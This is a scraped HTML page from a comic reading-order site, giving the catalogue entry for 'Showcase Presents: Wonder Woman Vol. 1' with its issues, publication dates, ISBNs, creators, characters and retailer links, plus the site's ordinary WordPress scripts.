

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tradereadingorder.com/dc/showcase-presents-wonder-woman-vol-1/
body_size: 60066
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Trade Reading Order &raquo; Showcase Presents: Wonder Woman Vol. 1</title>

	<meta name="generator" content="WordPress 4.9.28" /> <!-- leave this for stats please -->

	<style type="text/css" media="screen">
		@import url( https://www.tradereadingorder.com/wp-content/themes/iaa_trade_reading_order/style.css );
	</style>

	<link rel="alternate" type="application/rss+xml" title="Subscribe Through Feedburner" href="http://feeds.feedburner.com/tradereadingorder" />

	<link rel="pingback" href="https://www.tradereadingorder.com/xmlrpc.php" />
    	<link rel='archives' title='June 2013' href='https://www.tradereadingorder.com/2013/06/' />
	<link rel='archives' title='May 2013' href='https://www.tradereadingorder.com/2013/05/' />
	<link rel='archives' title='April 2013' href='https://www.tradereadingorder.com/2013/04/' />
	<link rel='archives' title='March 2013' href='https://www.tradereadingorder.com/2013/03/' />
	<link rel='archives' title='February 2013' href='https://www.tradereadingorder.com/2013/02/' />
	<link rel='archives' title='January 2013' href='https://www.tradereadingorder.com/2013/01/' />
	<link rel='archives' title='October 2012' href='https://www.tradereadingorder.com/2012/10/' />
	<link rel='archives' title='May 2011' href='https://www.tradereadingorder.com/2011/05/' />
	<link rel='archives' title='April 2011' href='https://www.tradereadingorder.com/2011/04/' />
	<link rel='archives' title='March 2011' href='https://www.tradereadingorder.com/2011/03/' />
	<link rel='archives' title='February 2011' href='https://www.tradereadingorder.com/2011/02/' />
	<link rel='archives' title='January 2011' href='https://www.tradereadingorder.com/2011/01/' />
	<link rel='archives' title='December 2010' href='https://www.tradereadingorder.com/2010/12/' />
	<link rel='archives' title='November 2010' href='https://www.tradereadingorder.com/2010/11/' />
	<link rel='archives' title='October 2010' href='https://www.tradereadingorder.com/2010/10/' />
	<link rel='archives' title='September 2010' href='https://www.tradereadingorder.com/2010/09/' />
	<link rel='archives' title='August 2010' href='https://www.tradereadingorder.com/2010/08/' />
	<link rel='archives' title='July 2010' href='https://www.tradereadingorder.com/2010/07/' />
	<link rel='archives' title='June 2010' href='https://www.tradereadingorder.com/2010/06/' />
	<link rel='archives' title='May 2010' href='https://www.tradereadingorder.com/2010/05/' />
	<link rel='archives' title='April 2010' href='https://www.tradereadingorder.com/2010/04/' />
		<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trade Reading Order &raquo; Showcase Presents: Wonder Woman Vol.&nbsp;1 Comments Feed" href="https://www.tradereadingorder.com/dc/showcase-presents-wonder-woman-vol-1/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tradereadingorder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tradereadingorder.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css'  href='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.tradereadingorder.com/wp-content/plugins/jetpack/css/jetpack.css?ver=5.8.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"https:\/\/www.tradereadingorder.com\/wp-admin\/admin-ajax.php","force_ssl_admin":"0","is_ssl":"1","i18n_username_required":"Please enter your username","i18n_password_required":"Please enter your password","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.3'></script>
<link rel='https://api.w.org/' href='https://www.tradereadingorder.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tradereadingorder.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tradereadingorder.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='The Supergirl Archives Vol.&nbsp;1' href='https://www.tradereadingorder.com/dc/the-supergirl-archives-vol-1/' />
<link rel='next' title='The Flash Archives Vol.&nbsp;2' href='https://www.tradereadingorder.com/dc/the-flash-archives-vol-2/' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="https://www.tradereadingorder.com/dc/showcase-presents-wonder-woman-vol-1/" />
<link rel="alternate" type="application/json+oembed" href="https://www.tradereadingorder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tradereadingorder.com%2Fdc%2Fshowcase-presents-wonder-woman-vol-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.tradereadingorder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tradereadingorder.com%2Fdc%2Fshowcase-presents-wonder-woman-vol-1%2F&#038;format=xml" />
<meta name="generator" content="Custom Login v3.2.8" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//jetpack.wordpress.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//s1.wp.com'/>
<link rel='dns-prefetch' href='//s2.wp.com'/>
<link rel='dns-prefetch' href='//public-api.wordpress.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Showcase Presents: Wonder Woman Vol. 1" />
<meta property="og:url" content="https://www.tradereadingorder.com/dc/showcase-presents-wonder-woman-vol-1/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2007-06-05T00:00:00+00:00" />
<meta property="article:modified_time" content="2010-12-09T03:10:29+00:00" />
<meta property="og:site_name" content="Trade Reading Order" />
<meta property="og:image" content="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="625" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Showcase Presents: Wonder Woman Vol.&nbsp;1" />
<meta name="twitter:image" content="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />
<!-- wp thread comment 1.4.9.4.002 -->
<style type="text/css" media="screen">
.editComment, .editableComment, .textComment{
	display: inline;
}
.comment-childs{
	margin: 5px 2px 2px 4px;
	padding: 4px 2px 2px 4px;
	background-color: #FFFFFF;
}
.chalt{
	background-color: #FFFFFF;
}
#newcomment{
	border:1px dashed #777;width:90%;
}
#newcommentsubmit{
	color:red;
}
.adminreplycomment{
	border:1px dashed #777;
	width:99%;
	margin:4px;
	padding:4px;
}
.mvccls{
	color: #999;
}
			
</style>

<!-- Expand Info Field Script BEGIN -->
<script type="text/javascript">
 function clearMe(formfield){
  if (formfield.defaultValue==formfield.value)
   formfield.value = ""
 }
function switchMenu(obj) {
	var el = document.getElementById(obj);
	if ( el.style.display != "none" ) {
		el.style.display = 'none';
	}
	else {
		el.style.display = '';
	}
}
function $() {
var elements = new Array();
for (var i = 0; i < arguments.length; i++) {
var element = arguments[i];
if (typeof element == 'string')
element = document.getElementById(element);
if (arguments.length == 1)
return element;
elements.push(element);
}
return elements;
}
function collapseAll(objs) {
var i;
for (i=0;i<objs.length;i++ ) {
objs[i].style.display = 'none';
}
}
function pageLoad() {
collapseAll($('collapse-info'));
}
addEvent(window,'load',pageLoad);
</script> 
<!-- Expand Info Field Script END -->

<!-- AddThis Button Script BEGIN -->
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=f4shi0nabl3"></script>
<!-- AddThis Button Script END -->

<!-- Tabbed Navigation Script BEGIN -->
<script type="text/javascript">
    //<![CDATA[

    var tabLinks = new Array();
    var contentDivs = new Array();

    function init() {

      // Grab the tab links and content divs from the page
      var tabListItems = document.getElementById('tabs').childNodes;
      for ( var i = 0; i < tabListItems.length; i++ ) {
        if ( tabListItems[i].nodeName == "LI" ) {
          var tabLink = getFirstChildWithTagName( tabListItems[i], 'A' );
          var id = getHash( tabLink.getAttribute('href') );
          tabLinks[id] = tabLink;
          contentDivs[id] = document.getElementById( id );
        }
      }

      // Assign onclick events to the tab links, and
      // highlight the first tab
      var i = 0;

      for ( var id in tabLinks ) {
        tabLinks[id].onclick = showTab;
        tabLinks[id].onfocus = function() { this.blur() };
        if ( i == 0 ) tabLinks[id].className = 'selected';
        i++;
      }

      // Hide all content divs except the first
      var i = 0;

      for ( var id in contentDivs ) {
        if ( i != 0 ) contentDivs[id].className = 'tabContent hide';
        i++;
      }
    }

    function showTab() {
      var selectedId = getHash( this.getAttribute('href') );

      // Highlight the selected tab, and dim all others.
      // Also show the selected content div, and hide all others.
      for ( var id in contentDivs ) {
        if ( id == selectedId ) {
          tabLinks[id].className = 'selected';
          contentDivs[id].className = 'tabContent';
        } else {
          tabLinks[id].className = '';
          contentDivs[id].className = 'tabContent hide';
        }
      }

      // Stop the browser following the link
      return false;
    }

    function getFirstChildWithTagName( element, tagName ) {
      for ( var i = 0; i < element.childNodes.length; i++ ) {
        if ( element.childNodes[i].nodeName == tagName ) return element.childNodes[i];
      }
    }

    function getHash( url ) {
      var hashPos = url.lastIndexOf ( '#' );
      return url.substring( hashPos + 1 );
    }

    //]]>
    </script>
<!-- Tabbed Navigation Script END -->

</head>

<body onload="init()">

<div id="bgwrap">

<div id="header">
<div id="access" role="navigation">
<div class="menu"><ul>
<li class="page_item page-item-10411"><a href="https://www.tradereadingorder.com/creator/">Creator Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10408"><a href="https://www.tradereadingorder.com/dc-character/">DC Character Reading&nbsp;Orders</a></li>
<li class="page_item page-item-6865"><a href="https://www.tradereadingorder.com/dc-list/">DC Comics Quick&nbsp;List</a></li>
<li class="page_item page-item-10404"><a href="https://www.tradereadingorder.com/dc-series/">DC Series Reading&nbsp;Orders</a></li>
<li class="page_item page-item-11037"><a href="https://www.tradereadingorder.com/dc-wishlist-alphabetical/">DC Wishlist &#8211;&nbsp;Alphabetical</a></li>
<li class="page_item page-item-11038"><a href="https://www.tradereadingorder.com/dc-wishlist-alphabetical-plain-text/">DC Wishlist &#8211; Alphabetical, Plain&nbsp;Text</a></li>
<li class="page_item page-item-3131"><a href="https://www.tradereadingorder.com/forum/">Forum</a></li>
<li class="page_item page-item-3035"><a href="https://www.tradereadingorder.com/">Home</a></li>
<li class="page_item page-item-10400"><a href="https://www.tradereadingorder.com/marvel-character/">Marvel Character Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10383"><a href="https://www.tradereadingorder.com/marvel-list/">Marvel Comics Quick&nbsp;List</a></li>
<li class="page_item page-item-10402"><a href="https://www.tradereadingorder.com/marvel-series/">Marvel Series Reading&nbsp;Orders</a></li>
<li class="page_item page-item-3931"><a href="https://www.tradereadingorder.com/my-collection/">My&nbsp;Collection</a></li>
<li class="page_item page-item-10414"><a href="https://www.tradereadingorder.com/list/">Primary List Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10921"><a href="https://www.tradereadingorder.com/recent-updates/">Recent&nbsp;Updates</a></li>
<li class="page_item page-item-2892"><a href="https://www.tradereadingorder.com/search/">Search</a></li>
<li class="page_item page-item-2268"><a href="https://www.tradereadingorder.com/upcoming-features/">Upcoming&nbsp;Features</a></li>
<li class="page_item page-item-1368"><a href="https://www.tradereadingorder.com/how-to-use-this-website/">How To Use This&nbsp;Website</a></li>
<li class="page_item page-item-1369"><a href="https://www.tradereadingorder.com/feedback-contact/">Feedback /&nbsp;Contact</a></li>
<li class="page_item page-item-1370"><a href="https://www.tradereadingorder.com/links/">Links</a></li>
</ul></div>
</div><!-- #access -->
</div><!-- #header -->
<div style="clear:both;"></div>
<div id="rap">
<!-- end header --><div id="content">

<div id="single-database-content">


<div class='wp-pagenavi'>
<img class="no-border"  onclick="scrollUp(0,1);return false;" alt="Up" title="Up" src="http://www.tradereadingorder.com/uparrow.png" />
		<img class="no-border" onclick="scrollDown(null,1);return false;" alt="Down" title="Down" src="http://www.tradereadingorder.com/downarrow.png" />
</div>


<div class="post" id="Showcase Presents: Wonder Woman Vol.&nbsp;1">

<div id="database-dotted-line"></div>

<table cellpadding="4"><tr>

<td align="center">
<a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border"  src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a></td>

<td align="center">
<img width="32" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1-32x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1-192x300.jpg 192w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1-384x600.jpg 384w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1.jpg 400w" sizes="(max-width: 32px) 100vw, 32px" /></td>

<td><h1 id="database-title-single">
<a href="https://www.tradereadingorder.com/dc/showcase-presents-wonder-woman-vol-1/" rel="bookmark" title="Showcase Presents: Wonder Woman Vol.&nbsp;1">Showcase Presents: Wonder Woman Vol.&nbsp;1</a>
</h1></td>

</tr></table>

<div id="database-dotted-line"></div>

<table width="100%" padding="10px">
<tr>

<td width=50%">

<p><a href="http://tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1.jpg"><img class="aligncenter size-medium wp-image-1180" title="Showcase_Presents_Wonder_Woman_Vol_1" src="http://tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1-192x300.jpg" alt="" width="192" height="300" srcset="https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1-192x300.jpg 192w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1-384x600.jpg 384w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2007/06/Showcase_Presents_Wonder_Woman_Vol_1.jpg 400w" sizes="(max-width: 192px) 100vw, 192px" /></a></p>
</td>

<td width=50%" align="center">
<table>
<tr><td align="center"><br>
<table><tr><td><a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border"  src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a></td><td> You must be logged in<br>to manage your collection. </td></tr></table>
</td></tr>



<tr><td align="center"><br><b>Find This Book At:</b><br>
<a href="http://www.amazon.com/gp/product/1401213731?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401213731" title="This Book on Amazon">Amazon</a><br> 
<a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401213731" title="Search Half.com by ISBN-10 Number">Half.com</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Showcase Presents: Wonder Woman Vol.&nbsp;1&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search by Title)</a><br>
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401213731&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (ISBN Listing)</a><br></td></tr>

<tr><td align="center"><b>International:</b><br><!-- Generated by ISBN 1401213731 --><table width="160px"><tr><td><a href="http://www.amazon.co.uk/gp/search?keywords=1401213731&index=books&linkCode=qs&tag=trareaord-21"><img src="http://www.tradereadingorder.com/pics/uk-flag.gif"></a></td><td><a href="http://www.amazon.ca/gp/search?keywords=1401213731&index=books&linkCode=qs&tag=trareaord-20"><img src="http://www.tradereadingorder.com/pics/ca-flag.gif"></a></td><td><a href="http://www.amazon.fr/gp/search?keywords=1401213731&index=books&linkCode=qs&tag=trareaord04-21"><img src="http://www.tradereadingorder.com/pics/fr-flag.gif"></a></td><td><a href="http://www.amazon.de/gp/search?keywords=1401213731&index=books&linkCode=qs&tag=trareaord01-21"><img src="http://www.tradereadingorder.com/pics/de-flag.gif"></a></td></tr></table></td></tr><!-- Generated by ISBN 1401213731 -->


<tr><td align="center"><br><a href="http://www.tradereadingorder.com/dc-list/#Showcase Presents: Wonder Woman Vol.&nbsp;1">View in place on the DC Quick List</a></td></tr>

<tr><td align="center"><br><a href="http://www.comicbookdb.com/issue.php?ID=103383" >View database entry at CBDB</a></td></tr>

<tr><td align="center"><!-- AddThis Button BEGIN -->
<a class="addthis_button" href="http://addthis.com/bookmark.php?v=250&amp;username=f4shi0nabl3" addthis:url="https%3A%2F%2Fwww.tradereadingorder.com%2Fdc%2Fshowcase-presents-wonder-woman-vol-1%2F" addthis:title="Showcase+Presents%3A+Wonder+Woman+Vol.%26nbsp%3B1"><img src="http://www.tradereadingorder.com/addthis.gif" width="125" height="16" alt="Bookmark and Share" style="border:0"/></a><!-- AddThis Button END -->
</td></tr></table>

</td></tr></table>

<div id="database-dotted-line"></div>
<br>
<table width="100%" padding="10px">

<tr><td width=30%><b>Includes Issues:</b></td><td width=59%>Wonder Woman 98-117</td><td width=11%></td></tr>

<tr><td width=30%><b>Original Publication Dates:</b></td><td width=59%>May 1958 - October 1960</td><td width=11%></td></tr>

<tr><td width=30%><b>TPB Publisher:</b></td><td width=59%>DC Comics</td><td width=11%></td></tr>

<tr><td width=30%><b>TPB Publication Dates:</b></td><td width=59%>August 22, 2007</td><td width=11%></td></tr>

<tr><td width=30%><b>ISBN-10:</b></td><td width=59%>1401213731</td><td width=11%></td></tr>

<tr><td width=30%><b>ISBN-13:</b></td><td width=59%>978-1401213732</td><td width=11%></td></tr>

<tr><td width=30%><b>Pages:</b></td><td width=59%>528</td><td width=11% valign="bottom">[<a onclick="switchMenu('collapse-info-1');" title="Click To Expand">More Info</a>]</td></tr>

</table>

<div id="collapse-info-1" style=display:none;>

For most books, this information is collected from the book itself and double checked against several other resources. If this particular book hasn't yet been released, the information probably comes from the publisher's press releases and <a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2F&tag=dcunitrapapre-20&linkCode=ur2&camp=1789&creative=390957">Amazon.com</a>.
<br><br>
Sometimes a book is listed here based upon a past solicitation, but never actually comes out. I like to keep these in the database, but I try to make a note of the situation.
<br><br>
I try to list the earliest publication date. For books with a hardcover and softcover or multiple editions this will be for whichever came first. Same for the ISBN numbers. 
<br><br>
If there have been similar releases that have significant differences, eventually both will be listed. This means that Showcase and Archives that collect similar material are listed as separate books. Likewise, Omnibus, Deluxe, or Absolute editions will have a separate page, though they will probably be close in the timeline.
<br><br>
If you think <i>any</i> of the information on this page is off, feel free to leave a comment with a suggestion! You may also leave links to relevant information, alternative publications, reviews, or anything you think would be helpful to site visitors.
</div>

<p style="border-bottom:1px dotted #444444"></p>

<table width="100%" padding="10px">

<tr><td width=30%><b>Lists:</b></td><td width=59%><a href="https://www.tradereadingorder.com/list/comics/" rel="category tag">Comics</a>, <a href="https://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-silver-age/" rel="category tag">DC Silver Age</a>, <a href="https://www.tradereadingorder.com/list/comics/dc-comics-universe/" rel="category tag">DC Universe</a>, <a href="https://www.tradereadingorder.com/list/comics/dc-comics-universe/pre-crisis-dc-comics-universe/" rel="category tag">Pre-Crisis</a></td><td width=11%></td></tr>

<tr><td width=30%><b>Series/Event:</b></td><td width=59%><a href="https://www.tradereadingorder.com/dc-series/showcase-presents/" rel="tag">Showcase Presents</a></td><td width=11%></td></tr>

<tr><td width=30%><b>Creators:</b></td><td width=59%><a href="https://www.tradereadingorder.com/creator/mike-esposito/" rel="tag">Mike Esposito</a>, <a href="https://www.tradereadingorder.com/creator/robert-kanigher/" rel="tag">Robert Kanigher</a>, <a href="https://www.tradereadingorder.com/creator/ross-andru/" rel="tag">Ross Andru</a>, <a href="https://www.tradereadingorder.com/creator/whitney-ellsworth/" rel="tag">Whitney Ellsworth</a></td><td width=11%></td></tr>

<tr><td width=30%><b>Characters:</b></td><td width=59%> <a href="https://www.tradereadingorder.com/character/hippolyta/" rel="tag">Hippolyta</a>, <a href="https://www.tradereadingorder.com/character/steve-trevor/" rel="tag">Steve Trevor</a>, <a href="https://www.tradereadingorder.com/character/wonder-woman/" rel="tag">Wonder Woman</a> </td><td width=11%></td></tr>

<tr><td width=30%><b>Edition:</b></td><td width=59%></td><td width=11% valign="bottom">[<a onclick="switchMenu('collapse-info-2');" title="Click To Expand">More Info</a>]</td></tr>

</table>

<div id="collapse-info-2" style=display:none;>
	
Each book is tagged and sorted by the terms above. Every link in this section (in orange) can be used to generate a dynamic reading list based on the term. 
<br><br>The <b>Lists</b> are large reading orders including every book that falls under them. For example, the <a href="http://www.tradereadingorder.com/list/dc-comics-universe/">DC Universe</a> list includes every book in that shared universe. This taxonomy is <i>hierarchical</i>, which means that there can be sub-lists under the main lists. The DC Universe <a href="http://www.tradereadingorder.com/list/dc-comics-universe/pre-crisis-dc-comics-universe/">Pre-Crisis</a> list is an example, allowing you to narrow the selection of DC books. The distinction is important, because eventually there will be Silver Age book lists for Marvel <i>and</i> DC, and the lists will <i>not</i> be intermingled because of that hierarchy. Look to the list information in the sidebar to see all the lists currently active. Check the header of each listing for specific information about each one.
<br><br>The <b>Series/Event</b> taxonomy, like the rest, is not hierarchical. Not every book is part of a particular publication series, nor necessarily included in the reading order for an event. Events often include specific crossovers and tie-ins, but many event reading orders also include books purely because they are recommended for appreciation and understanding of that event. 
<br><br>The <b>Creators</b> will be tagged in every book in the database. These include all the writers, artists, and editors that worked on the collected material, as well as anyone who significantly contributed to the collected edition.
<br><br>The <b>Characters</b> are very important to this database, since most users enjoy seeing a reading list generated by their favorite heroes and villains. Since each book is tagged with any reoccurring character inside, the amount of orders that can be generated through these tags is staggering.
<br><br>Since there is so much information to be found in each book, it's relatively common for a couple tags to be missed. If you think this book needs attention - should be given any additional tags or moved off a particular list, for example - just leave me a comment and I'll get right back to you!
</div>

<p style="border-bottom:1px dotted #444444"></p>

<table width="100%" padding="10px">

